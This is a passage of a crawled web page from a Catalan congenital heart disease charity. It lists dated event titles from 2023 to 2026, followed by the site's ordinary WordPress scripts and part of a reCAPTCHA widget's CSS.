infants i joves amb cardiopatia a Sarri\u00e0 de Ter"},{"date":"20230604","title":"Gran \u00e8xit del Torneig de futbol en suport als infants i joves amb cardiopatia a Sarri\u00e0 de Ter"},{"date":"20230609","title":"Espai de pares i mares de Girona: amb el Dr. Marc Figueres"},{"date":"20230609","title":"Final de curs a l'Espai de pares i mares de Girona"},{"date":"20230612","title":"Espai de pares i mares: taller d'intel\u00b7lig\u00e8ncia emocional"},{"date":"20230616","title":"Treballem la comunicaci\u00f3 assertiva i la capacitat d'adaptaci\u00f3 als canvis amb el voluntariat d'hospital"},{"date":"20230703","title":"Convivint amb un hoste indesitjat: SARS-CoV-2 i cardiopaties cong\u00e8nites"},{"date":"20230703","title":"Exposici\u00f3 DesCORda't a l'Hotel Roc Blanc d'Escaldes-Engordany"},{"date":"20230706","title":"Un dels reptes de la cardiologia \u00e9s que es parli m\u00e9s de prevenci\u00f3 i que els mitjans de comunicaci\u00f3 facin m\u00e9s ress\u00f2 de les malalties cardiovasculars"},{"date":"20230707","title":"Bateig de vela a Arenys de Mar"},{"date":"20230713","title":"Taula rodona Les cicatrius que ens han donat la vida a l'Hotel Roc Blanc d'Escaldes-Engordany"},{"date":"20230713","title":"Pors, vergonyes i estigmes socials de les cicatrius"},{"date":"20230714","title":"5\u00e8 Open Internacional d\u2019Escacs Terres de l\u2019Ebre"},{"date":"20230715","title":"2n Trofeu Solidari Vila d'Almenar de nataci\u00f3 amb aletes"},{"date":"20230716","title":"Comencen les Aventures.Cor Estiu 2023"},{"date":"20230720","title":"El Consell de la Inf\u00e0ncia i l'Adolesc\u00e8ncia de l'AACIC es torna a reunir"},{"date":"20230723","title":"Final de les Aventures.Cor Estiu 2023"},{"date":"20230802","title":"Exposici\u00f3 DesCORda't al Centre Sociocultural l\u2019Estudi d'Ordino"},{"date":"20230802","title":"Els Cors Valents tornen a PortAventura World"},{"date":"20230814","title":"Marxem de vacances del 14 al 25 d'agost"},{"date":"20230924","title":"2n Torneig de futbol benjam\u00ed en suport als infants i joves amb cardiopatia cong\u00e8nita a Banyoles"},{"date":"20230926","title":"Parlem de cardiopaties cong\u00e8nites al Congreso de pacientes con enfermedades cardiovasculares"},{"date":"20230929","title":"Coneix el teu cor per poder-ne tenir cura"},{"date":"20230929","title":"Participem a l'espai Connecta't per compartir experi\u00e8ncies sobre el voluntariat"},{"date":"20231001","title":"Cursa Nick Horta Barcelona per les cardiopaties"},{"date":"20231002","title":"Espai de pares i mares"},{"date":"20231007","title":"Festa de les Entitats Socials de Tortosa"},{"date":"20231011","title":"Espai per a joves de 15 a 25 anys"},{"date":"20231020","title":"Espai de pares i mares de Girona"},{"date":"20231020","title":"Espai infantil de Girona"},{"date":"20231021","title":"5a Marxeta solid\u00e0ria"},{"date":"20231026","title":"Espai de pares i mares de Reus-Tarragona"},{"date":"20231028","title":"Curs d'iniciaci\u00f3 al clown d'hospital"},{"date":"20231028","title":"El clown \u00e9s un gran s\u00ed a la vida"},{"date":"20231102","title":"Exposici\u00f3 DesCORda't a la Biblioteca Comunal Antoni Morell de La Massana"},{"date":"20231102","title":"Presentaci\u00f3 del llibre \u00ab\u00bfPor qui\u00e9n corren las enfermeras?\u00bb al Teatre La Salle Gr\u00e0cia de Barcelona"},{"date":"20231106","title":"Espai de pares i mares"},{"date":"20231111","title":"29a Gran Festa del Cor al Parc d'atraccions Tibidabo"},{"date":"20231111","title":"L\u201911\/11 ser\u00e0 un dia ple d\u2019emocions al Tibidabo"},{"date":"20231111","title":"La 29a Gran Festa del Cor batega per CorAvant"},{"date":"20231114","title":"Confer\u00e8ncia amb la Dra. Laura Dos: Qu\u00e8 he de con\u00e8ixer de la meva cardiopatia?"},{"date":"20231114","title":"FAQs en cardiopaties cong\u00e8nites: qu\u00e8 he de con\u00e8ixer de la meva malaltia?"},{"date":"20231117","title":"Espai de pares i mares de Girona"},{"date":"20231125","title":"Jornada cient\u00edfica Exercici f\u00edsic i funci\u00f3 cognitiva"},{"date":"20231125","title":"Vida activa i cardiopatia"},{"date":"20231129","title":"Debatem sobre la coartaci\u00f3 a\u00f2rtica amb experts internacionals"},{"date":"20231130","title":"Espai de pares i mares de Reus-Tarragona"},{"date":"20231203","title":"Les persones no es defineixen per la seva discapacitat"},{"date":"20231204","title":"Exposici\u00f3 DesCORda't a la Universitat d'Andorra"},{"date":"20231204","title":"Espai de pares i mares"},{"date":"20231221","title":"Fira de Nadal a Vall d'Hebron"},{"date":"20231222","title":"Fira de Nadal a Vall d'Hebron"},{"date":"20231222","title":"El n\u00famero 32.308 de la loteria de Nadal de l'AACIC t\u00e9 premi"},{"date":"20231222","title":"Trenquem pors, vergonyes i possibles estigmes socials de les cicatrius"},{"date":"20231222","title":"Taula rodona Les cicatrius que ens han donat la vida a la Universitat d'Andorra"},{"date":"20231223","title":"Torneig de b\u00e0squet 3x3 en suport als infants i adolescents amb cardiopatia a Palafrugell"},{"date":"20231223","title":"Pastorets solidaris a Bigues i Riells del Fai"},{"date":"20231223","title":"El B\u00e0squet Club Palafrugell impulsa un torneig 3x3 en suport als infants i adolescents amb cardiopatia"},{"date":"20231228","title":"Espai de pares i mares de Reus-Tarragona"},{"date":"20231231","title":"Premis de La Grossa amb La Dooble"},{"date":"20240102","title":"Aventures.Cor Nadal 2024"},{"date":"20240102","title":"\"Hem d'intentar gaudir de cada moment, perqu\u00e8 no sabem qu\u00e8 pot passar\""},{"date":"20240103","title":"Aventures.Cor Nadal 2024"},{"date":"20240104","title":"Aventures.Cor Nadal 2024"},{"date":"20240108","title":"Espai de pares i mares"},{"date":"20240125","title":"Espai de pares i mares de Reus-Tarragona"},{"date":"20240205","title":"Espai de pares i mares"},{"date":"20240214","title":"I Jornada de cardiopaties cong\u00e8nites a l'Hospital Universitari Sant Joan de Reus"},{"date":"20240214","title":"Celebra el Dia Internacional de  les Cardiopaties Cong\u00e8nites: suma't a la campanya #corquecreix"},{"date":"20240214","title":"90 edificis s'il\u00b7luminen de vermell per commemorar el Dia Internacional de les Cardiopaties Cong\u00e8nites"},{"date":"20240214","title":"Dia Internacional de les Cardiopaties Cong\u00e8nites a l'Hospital Vall d'Hebron"},{"date":"20240214","title":"Dia Internacional de les Cardiopaties Cong\u00e8nites a l'Hospital Sant Joan de D\u00e9u"},{"date":"20240214","title":"Participem en la I Jornada de Cardiopaties Cong\u00e8nites a l'Hospital Sant Joan de Reus"},{"date":"20240215","title":"Confer\u00e8ncia amb la Dra. Berta Miranda: H\u00e0bits saludables i cardiopaties"},{"date":"20240215","title":"H\u00e0bits saludables i cardiopaties: com millorar la nostra qualitat de vida"},{"date":"20240216","title":"Espai de fam\u00edlies de Girona amb la Dra. Susana Uriel"},{"date":"20240225","title":"Jornada solid\u00e0ria N\u00e0stic Tarragona VS CD Teruel"},{"date":"20240225","title":"43 persones de l'AACIC gaudeixen de la Jornada Solid\u00e0ria 2024 del N\u00e0stic de Tarragona"},{"date":"20240229","title":"Espai de fam\u00edlies de Tarragona"},{"date":"20240304","title":"Espai virtual de pares i mares"},{"date":"20240315","title":"Espai de fam\u00edlies de Girona"},{"date":"20240315","title":"Tallers, jocs i dibuixos per les malalties cardiovasculars a Pallej\u00e0"},{"date":"20240325","title":"Aventures.Cor Setmana Santa 2024"},{"date":"20240326","title":"Aventures.Cor Setmana Santa 2024"},{"date":"20240327","title":"Aventures.Cor Setmana Santa 2024"},{"date":"20240404","title":"Espai de fam\u00edlies de Tarragona"},{"date":"20240406","title":"Creem el Consell de Joves de CorAvant"},{"date":"20240408","title":"Espai virtual de pares i mares"},{"date":"20240409","title":"El Consell de la Inf\u00e0ncia i l\u2019Adolesc\u00e8ncia de l\u2019AACIC es reuneix de nou"},{"date":"20240413","title":"Jornada Fes salut amb fam\u00edlia a Santa Barbara"},{"date":"20240416","title":"Participem en la Jornada deliberativa sobre el Pla d'inf\u00e0ncia de Barcelona"},{"date":"20240418","title":"Confer\u00e8ncia Drets del Pacient al final de la vida i el Document de Voluntats Anticipades"},{"date":"20240418","title":"Drets del Pacient al final de la vida i el Document de Voluntats Anticipades"},{"date":"20240419","title":"Espai de fam\u00edlies de Girona"},{"date":"20240420","title":"Mostrem Sant Quirze del Vall\u00e8s 2024"},{"date":"20240422","title":"Taller virtual Millora el teu curr\u00edculum"},{"date":"20240422","title":"Taller virtual Millora el teu curr\u00edculum i la teva autocandidatura per aconseguir feina"},{"date":"20240423","title":"Parades solid\u00e0ries per la diada de Sant Jordi"},{"date":"20240423","title":"Un Sant Jordi ple de cultura i solidaritat"},{"date":"20240424","title":"Cardiopaties. Entenent el motor del nostre moviment a EUSES Amposta"},{"date":"20240424","title":"Cardiopaties. Entenent el motor del nostre moviment"},{"date":"20240425","title":"Espai de fam\u00edlies de Tarragona"},{"date":"20240506","title":"Espai virtual de pares i mares"},{"date":"20240506","title":"Hora del conte: De tot cor, a la Biblioteca Central de Santa Coloma de Gramenet"},{"date":"20240506","title":"Una Hora del conte molt especial"},{"date":"20240509","title":"Confer\u00e8ncia amb la Dra. Antonia Pijuan: Maternitat amb cardiopatia cong\u00e8nita"},{"date":"20240509","title":"Maternitat amb cardiopatia cong\u00e8nita"},{"date":"20240511","title":"Partit solidari Batego per tu: CF Palautordera VS Agrupaci\u00f3 de jugadors del FCB"},{"date":"20240511","title":"Futbol, emocions i solidaritat a Santa Maria de Palautordera"},{"date":"20240513","title":"Taller virtual L'entrevista de feina"},{"date":"20240517","title":"Espai de fam\u00edlies de Girona"},{"date":"20240518","title":"Fira d'entitats de Reus"},{"date":"20240519","title":"VIII Torneig d'Escacs Ciutat d'Amposta"},{"date":"20240525","title":"Trobada 2024: Ahir, avui i sempre, juntes amb cada batec"},{"date":"20240525","title":"La for\u00e7a del 'moai' \u00e9s ben present a la Trobada"},{"date":"20240530","title":"Espai de fam\u00edlies de Tarragona"},{"date":"20240601","title":"Torneig de futbol femen\u00ed en suport als infants i adolescents amb cardiopatia a Sarri\u00e0 de Ter"},{"date":"20240601","title":"Donem visibilitat als infants i adolescents que viuen amb una cardiopatia en una jornada plena de futbol i solidaritat a Sarri\u00e0 de Ter"},{"date":"20240603","title":"Espai virtual de pares i mares"},{"date":"20240614","title":"Espai de fam\u00edlies de Girona"},{"date":"20240626","title":"Concert solidari de La Coral Montsing a Sant Esteve de Palautordera"},{"date":"20240626","title":"La Coral Montsing canta amb i per als cors"},{"date":"20240627","title":"Espai de fam\u00edlies de Tarragona"},{"date":"20240628","title":"6\u00e8 Open Internacional d\u2019Escacs Terres de l\u2019Ebre"},{"date":"20240630","title":"Comencen les Aventures.Cor Estiu 2024"},{"date":"20240630","title":"Concert de la Coral de Dones per la Pau a Cerdanyola del Vall\u00e8s"},{"date":"20240630","title":"La Coral de Dones per la Pau canta en suport als infants que tenen una cardiopatia"},{"date":"20240701","title":"Espai virtual de pares i mares"},{"date":"20240707","title":"Final de les Aventures.Cor Estiu 2024"},{"date":"20240708","title":"Unes Aventures.Cor d'estiu inoblidables que ens han deixat ben af\u00f2nics!"},{"date":"20240719","title":"Vela i activitats de mar a Arenys de Mar"},{"date":"20240727","title":"3r Trofeu solidari de nataci\u00f3 amb aletes en suport als infants i adolescents amb cardiopatia"},{"date":"20240812","title":"Marxem de vacances del 12 al 26 d'agost"},{"date":"20240921","title":"Fira d'entitats de salut de Terrassa"},{"date":"20240922","title":"Torneig solidari veterans FC Sarri\u00e0 de Ter i Cossos de Seguretat gironins"},{"date":"20240929","title":"Dia Mundial del Cor 2024: Actua amb el cor"},{"date":"20241004","title":"Espai de pares i mares de Girona"},{"date":"20241007","title":"Espai virtual de pares i mares"},{"date":"20241011","title":"Espai de pares i mares de Reus\/Tarragona"},{"date":"20241104","title":"Espai virtual de pares i mares"},{"date":"20241108","title":"Espai de pares i mares de Reus\/Tarragona"},{"date":"20241108","title":"I Jornada COCEMFE Lleida \"Escoltem la discapacitat org\u00e0nica\""},{"date":"20241109","title":"30a Gran Festa del Cor al Parc d'atraccions Tibidabo"},{"date":"20241109","title":"El Tibidabo acull la 30a Gran Festa del Cor per fer m\u00e9s visible els infants que conviuen amb una cardiopatia"},{"date":"20241109","title":"I aqu\u00ed tens els n\u00fameros premiats del sorteig solidari de la 30a Gran Festa del Cor!"},{"date":"20241109","title":"Formaci\u00f3 inicial per als nous pallassos i pallasses de l'hospital de l\u2019AACIC"},{"date":"20241123","title":"Il\u00b7lusi\u00f3 i comprom\u00eds en una jornada per perfeccionar l\u2019art de fer somriure"},{"date":"20241130","title":"Concert solidari De tot cor amb el Cor Vivace i l'espectacle Smile a Barcelona"},{"date":"20241130","title":"Sortida de joves a PortAventura"},{"date":"20241130","title":"El Cor Vivace canta en suport dels infants i adolescents amb cardiopatia"},{"date":"20241202","title":"Espai virtual de pares i mares"},{"date":"20241204","title":"Caminada solid\u00e0ria en suport als nens i nenes amb cardiopatia a Banyoles"},{"date":"20241211","title":"Un voluntari = Moltes hist\u00f2ries"},{"date":"20241213","title":"Espai de pares i mares de Reus\/Tarragona"},{"date":"20241226","title":"Pastorets solidaris a Sant Feliu de Gu\u00edxols"},{"date":"20241226","title":"Pastorets solidaris a Canovelles"},{"date":"20241227","title":"Pastorets solidaris a Sant Feliu de Gu\u00edxols"},{"date":"20241228","title":"Pastorets solidaris a Sant Feliu de Gu\u00edxols"},{"date":"20241228","title":"Pastorets solidaris a Canovelles"},{"date":"20241228","title":"Pastorets solidaris a Canovelles"},{"date":"20241229","title":"Pastorets solidaris a Sant Feliu de Gu\u00edxols"},{"date":"20241231","title":"Avui \u00e9s el dia del sorteig de La Grossa amb La Dooble"},{"date":"20250102","title":"Sortida a Barcelona per a nens i nenes de 10 a 18 anys"},{"date":"20250104","title":"2n Torneig de 3x3 del B\u00e0squet Club Palafrugell en suport a les cardiopaties cong\u00e8nites"},{"date":"20250114","title":"Exposici\u00f3 DesCORda't a la Facultat de Medicina de la Universitat de Vic"},{"date":"20250124","title":"Espai de pares i mares de Reus\/Tarragona"},{"date":"20250131","title":"Espai de pares i mares de Girona"},{"date":"20250203","title":"Espai virtual de pares i mares"},{"date":"20250206","title":"Impulsar la cultura de l\u2019experi\u00e8ncia del pacient per millorar la qualitat de l\u2019atenci\u00f3 en el sistema de salut de Catalunya"},{"date":"20250214","title":"Preparem el 14 de febrer, i tu?"},{"date":"20250214","title":"1a jornada per a pacients amb cardiopaties cong\u00e8nites a l'Hospital Sant Joan de D\u00e9u"},{"date":"20250214","title":"Catalunya s'il\u00b7lumina de vermell per commemorar el Dia Internacional de les Cardiopaties Cong\u00e8nites"},{"date":"20250214","title":"Participem en la 1a jornada per a pacients i fam\u00edlies amb cardiopaties cong\u00e8nites a l'Hospital Sant Joan de D\u00e9u"},{"date":"20250219","title":"Concert solidari Les Faranduliers i M&M a la sala Luz de Gas de Barcelona"},{"date":"20250219","title":"Ritme, emoci\u00f3 i solidaritat a la sala Luz de Gas amb Les Faranduliers i les M&M"},{"date":"20250221","title":"Espai de pares i mares de Reus\/Tarragona"},{"date":"20250221","title":"Participem en la Jornada del Pla d\u2019Inf\u00e0ncia de Barcelona"},{"date":"20250225","title":"Seminari web amb Gabriel Pascual: Marcapasos y desfibriladores, que son y como afectan realmente a nuestra vida diaria"},{"date":"20250227","title":"La veu dels infants arriba a l'Ajuntament de Barcelona"},{"date":"20250301","title":"El primer pas per convertir-se en pallasso i pallassa d'hospital"},{"date":"20250303","title":"Espai virtual de pares i mares"},{"date":"20250305","title":"3a Mostra d'Associacions de l'Hospital Sant Joan de D\u00e9u"},{"date":"20250328","title":"Espai de pares i mares de Reus\/Tarragona"},{"date":"20250330","title":"Partit del N\u00e0stic de Tarragona amb la SD Ponferradina pels infants i adolescents amb cardiopatia"},{"date":"20250330","title":"Gr\u00e0cies, afici\u00f3! 459\u202f\u20ac per als infants amb cardiopatia a la Jornada Solid\u00e0ria del N\u00e0stic!"},{"date":"20250407","title":"Fira d'entitats de salut a Rub\u00ed"},{"date":"20250407","title":"Espai virtual de pares i mares"},{"date":"20250408","title":"Taula rodona Cicatrius que curen a la Facultat de Medicina de la Universitat de Vic"},{"date":"20250413","title":"Aventures.Cor Setmana Santa 2025"},{"date":"20250416","title":"Aventures.Cor de Setmana Santa 2025: un viatge ple de descobertes, conviv\u00e8ncia i molta emoci\u00f3!"},{"date":"20250423","title":"Parades solid\u00e0ries per la diada de Sant Jordi"},{"date":"20250423","title":"Sant Jordi 2025: una diada plena de cultura, emoci\u00f3 i solidaritat"},{"date":"20250424","title":"La diada de Sant Jordi a l'Hospital Vall d'Hebron"},{"date":"20250425","title":"Espai de pares i mares de Reus\/Tarragona"},{"date":"20250425","title":"Jornada formativa sobre malalties cardiovasculars a l'Hospital Vall d'Hebron"},{"date":"20250426","title":"Mostrem Sant Quirze del Vall\u00e8s 2025"},{"date":"20250426","title":"Torneig solidari de p\u00e0del a Amposta"},{"date":"20250505","title":"Espai virtual de pares i mares"},{"date":"20250524","title":"Assemblea General Ordin\u00e0ria 2025 de l'AACIC"},{"date":"20250529","title":"\"Les malalties cardiovasculars malgrat la seva duresa no ens vencen quan estem units, informats i compromesos\""},{"date":"20250531","title":"Trobada de joves al parc de la Ciutadella de Barcelona"},{"date":"20250531","title":"La junta del Consell de Joves de CorAvant es renova"},{"date":"20250601","title":"V Torneig de futbol en suport als infants i adolescents amb cardiopatia a Sarri\u00e0 de Ter"},{"date":"20250601","title":"Sarri\u00e0 de Ter juga amb el cor per cinqu\u00e8 any consecutiu"},{"date":"20250602","title":"Espai virtual de pares i mares"},{"date":"20250606","title":"Espai de pares i mares de Girona amb la Dra. Stella Pie Ravent\u00f3s i sopar de comiat"},{"date":"20250618","title":"Seminari web \"Cardiopatia i complicacions a la vida laboral: preguntes freq\u00fcents\""},{"date":"20250618","title":"Parlem de cardiopatia i complicacions a la vida laboral"},{"date":"20250627","title":"VII Open Pavistamp Terres de l'Ebre"},{"date":"20250704","title":"Vela i activitats de mar a Arenys de Mar"},{"date":"20250707","title":"Espai virtual de pares i mares"},{"date":"20250712","title":"Comencen les Aventures.Cor estiu 2025"},{"date":"20250719","title":"Final de les Aventures.Cor estiu 2025"},{"date":"20250719","title":"4t Trofeu solidari Cor petit de nataci\u00f3 amb aletes"},{"date":"20250719","title":"Aventures.Cor estiu 2025: un viatge ple de viv\u00e8ncies, emocions i somriures"},{"date":"20250929","title":"Dia Mundial del Cor"},{"date":"20251006","title":"Taller virtual de relaxaci\u00f3 Cos i Ment 2025-2026"},{"date":"20251013","title":"Taller virtual de relaxaci\u00f3 Cos i Ment 2025-2026"},{"date":"20251018","title":"1a Mostra d'Entitats d'Esplugues"},{"date":"20251019","title":"Sortida a Barcelona per a nens i nenes de 10 a 16 anys"},{"date":"20251020","title":"Taller virtual de relaxaci\u00f3 Cos i Ment 2025-2026"},{"date":"20251024","title":"Espai de pares i mares de Reus-Tarragona"},{"date":"20251027","title":"Taller virtual de relaxaci\u00f3 Cos i Ment 2025-2026"},{"date":"20251103","title":"Taller virtual de relaxaci\u00f3 Cos i Ment 2025-2026"},{"date":"20251108","title":"31a Gran Festa del Cor al Parc d'atraccions Tibidabo"},{"date":"20251108","title":"2.044 cors bateguen a la 31a Gran Festa del Cor al Tibidabo"},{"date":"20251110","title":"Taller virtual de relaxaci\u00f3 Cos i Ment 2025-2026"},{"date":"20251114","title":"Presentaci\u00f3 del llibre 'Relats amb cor', d'Anna Maria Casanovas i N\u00faria Girabal"},{"date":"20251114","title":"Participem en la reuni\u00f3 de Recursos psicol\u00f2gics de la regi\u00f3 sanit\u00e0ria de Girona"},{"date":"20251115","title":"Cross Escolar Solidari L'Hospitalet 2025"},{"date":"20251117","title":"Taller virtual de relaxaci\u00f3 Cos i Ment 2025-2026"},{"date":"20251122","title":"Fira d'entitats de salut de Terrassa"},{"date":"20251124","title":"Taller virtual de relaxaci\u00f3 Cos i Ment 2025-2026"},{"date":"20251128","title":"Espai de pares i mares de Reus-Tarragona"},{"date":"20251201","title":"Taller virtual de relaxaci\u00f3 Cos i Ment 2025-2026"},{"date":"20251209","title":"L'AACIC \u00e9s benefici\u00e0ria de Talent Grip, el primer reality show de p\u00e0del amateur"},{"date":"20251215","title":"Taller virtual de relaxaci\u00f3 Cos i Ment 2025-2026"},{"date":"20251222","title":"Taller virtual de relaxaci\u00f3 Cos i Ment 2025-2026"},{"date":"20251227","title":"Partit solidari Blancs vs Blaugranes a Sarri\u00e0 de Ter"},{"date":"20251227","title":"Pastorets solidaris a Canovelles"},{"date":"20251228","title":"Pastorets solidaris a Canovelles"},{"date":"20251229","title":"Pastorets solidaris a Sant Feliu de Gu\u00edxols 2025"},{"date":"20260103","title":"3r Torneig de 3x3 B\u00e0squet Club Palafrugell en suport als infants i adolescents que tenen una cardiopatia"},{"date":"20260103","title":"Sortida al Museu de les Il\u00b7lusions de Barcelona per a nens i nenes de 10 a 18 anys"},{"date":"20260130","title":"Espai de pares i mares de Reus-Tarragona"},{"date":"20260202","title":"Taller virtual de relaxaci\u00f3 Cos i Ment 2025-2026"},{"date":"20260209","title":"Taller virtual de relaxaci\u00f3 Cos i Ment 2025-2026"},{"date":"20260214","title":"Dia Internacional de les Cardiopaties Cong\u00e8nites 2026"},{"date":"20260216","title":"Taller virtual de relaxaci\u00f3 Cos i Ment 2025-2026"},{"date":"20260223","title":"Taller virtual de relaxaci\u00f3 Cos i Ment 2025-2026"},{"date":"20260302","title":"Taller virtual de relaxaci\u00f3 Cos i Ment 2025-2026"},{"date":"20260309","title":"Taller virtual de relaxaci\u00f3 Cos i Ment 2025-2026"},{"date":"20260316","title":"Taller virtual de relaxaci\u00f3 Cos i Ment 2025-2026"},{"date":"20260323","title":"Taller virtual de relaxaci\u00f3 Cos i Ment 2025-2026"},{"date":"20260330","title":"Taller virtual de relaxaci\u00f3 Cos i Ment 2025-2026"}],"current_language":"ca"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aacic.org/wp-content/plugins/jamgo-accic-events/includes/js/widget-calendar.js" id="jamgo-widget-calendar-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfzLkMdAAAAAF-Q7wFtCjx5ADQbrQCyW5VHWXho" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.aacic.org/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfzLkMdAAAAAF-Q7wFtCjx5ADQbrQCyW5VHWXho",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aacic.org/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"45","version":"7.4.0.1","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/www.aacic.org\/wp-json\/complianz\/v1\/","locale":"lang=ca&locale=ca","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"13","cookie_path":"\/","categories":{"statistics":"estad\u00edstiques","marketing":"m\u00e0rqueting"},"tcf_active":"","placeholdertext":"Feu clic per acceptar {category} galetes i activar aquest contingut","css_file":"https:\/\/www.aacic.org\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=45","page_links":{"eu":{"cookie-statement":{"title":"Pol\u00edtica de cookies ","url":"https:\/\/www.aacic.org\/ca\/politica-de-cookies-ue\/"},"privacy-statement":{"title":"Pol\u00edtica de privacitat","url":"https:\/\/www.aacic.org\/ca\/politica-de-privacitat\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Feu clic per acceptar {category} galetes i activar aquest contingut"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.aacic.org/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js" id="cmplz-cookiebanner-js"></script>
<!-- close the off-canvas menu -->
	<a class="exit-off-canvas"></a>
</div>
</div>
<script data-service="acf-custom-maps" data-category="marketing" type="text/plain" data-cmplz-src='http://maps.googleapis.com/maps/api/js?key=AIzaSyBup5sbAvBPi7GeIzOrLdeo779tdgt3Xw0&amp;sensor=FALSE'></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfzLkMdAAAAAF-Q7wFtCjx5ADQbrQCyW5VHWXho&co=aHR0cHM6Ly93d3cuYWFjaWMub3JnOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=l2hpwmmhwsz4
body_size: 48735
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, 